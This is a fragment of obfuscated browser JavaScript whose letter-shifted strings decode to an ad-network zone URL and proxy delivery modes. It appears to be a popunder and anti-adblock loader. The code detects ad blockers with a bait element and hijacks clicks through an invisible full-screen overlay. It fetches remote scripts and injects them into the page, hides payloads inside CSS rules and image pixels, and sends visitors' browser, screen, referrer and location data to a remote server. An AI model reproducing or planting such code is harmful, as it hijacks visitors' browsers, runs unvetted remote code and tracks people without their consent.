q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN 